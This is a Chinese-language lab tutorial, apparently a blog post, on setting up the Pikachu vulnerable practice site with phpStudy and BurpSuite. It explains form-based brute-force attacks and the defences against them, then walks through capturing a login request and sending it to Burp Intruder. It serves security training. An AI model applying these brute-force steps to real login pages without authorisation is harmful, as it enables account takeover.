第一步

安装phpstudy 它里面包含了所需的环境

第二步

将Pikachu下载下来

https://blog.csdn.net/weixin_45794223/article/details/104662463

第三步

安装BurpSuite

BurpSuite是渗透测试、漏洞挖掘以及Web应用程序测试的最佳工具之一,是一款用于攻击web 应用程序的集成攻击测试平台,可以进行抓包、重放、爆破,包含许多工具,能处理对应的HTTP消息、持久性、认证、代理、日志、警报。

https://blog.csdn.net/u013541325/article/details/109336900

一、暴力破解

①基于表单的暴力破解

Burte Force(暴力破解)概述

“暴力破解”是一攻击具手段,在web攻击中,一般会使用这种手段对应用系统的认证信息进行获取。 其过程就是使用大量的认证信息在认证接口进行尝试登录,直到得到正确的结果。 为了提高效率,暴力破解一般会使用带有字典的工具来进行自动化操作。

理论上来说,大多数系统都是可以被暴力破解的,只要攻击者有足够强大的计算能力和时间,所以断定一个系统是否存在暴力破解漏洞,其条件也不是绝对的。 我们说一个web应用系统存在暴力破解漏洞,一般是指该web应用系统没有采用或者采用了比较弱的认证安全策略,导致其被暴力破解的“可能性”变的比较高。 这里的认证安全策略, 包括:

1.是否要求用户设置复杂的密码;

2.是否每次认证都使用安全的验证码(想想你买火车票时输的验证码~)或者手机otp;

3.是否对尝试登录的行为进行判断和限制(如:连续5次错误登录,进行账号锁定或IP地址锁定等);

4.是否采用了双因素认证;

...等等。

千万不要小看暴力破解漏洞,往往这种简单粗暴的攻击方式带来的效果是超出预期的!



每次工作的时候上来先把这两个按钮关了,这就是一个漏洞扫描器集成到这里面了。如果我们针对这个网站拿PB来运行抓包然后破解的时候这两个扫描器就会运行,它扫描哪些内容呢?就是说我们截获那个网站它就对哪个网站的页面开始进行漏洞扫描,扫描出来的结果会放到(内容输出)位置,然后每个漏洞的详细解释又会放到下面进行描述,而且会给我们进行分级高危、中危和信息。工作中可不能儿戏化了,扫描器会像后台的服务器当中插入大量的脏数据,有的客户不允许这样操作。



不单单是能扫除漏洞,还会把整个站的结构扫描出来放到target里面。



BP工作原理

之前访问网站的思路:浏览器--------->互联网---------->服务器

用了BP:将浏览器做个代理把浏览器的请求代理到PB让PB发给服务器,返回信息也是把信息返回给BP再通过BP把信息给浏览器。这就是我们俗称挂代理。代理的作用:我们可以截获当前浏览器向服务器发出的所有请求,所有的请求数据包利用BP工具可以把HTTP协议的包头和回应的包头全部拆开,看里面写的哪些内容根据这些内容构造我们想要使用的一个场景。







开始抓包

操作:鼠标点一下这个有数据的任意位置,快捷键Ctrl + i 。也可以右键选择发送。

总的快捷键:Ctrl + 任意选项的首字母











包放到Intruder后



选择好定位的位置后



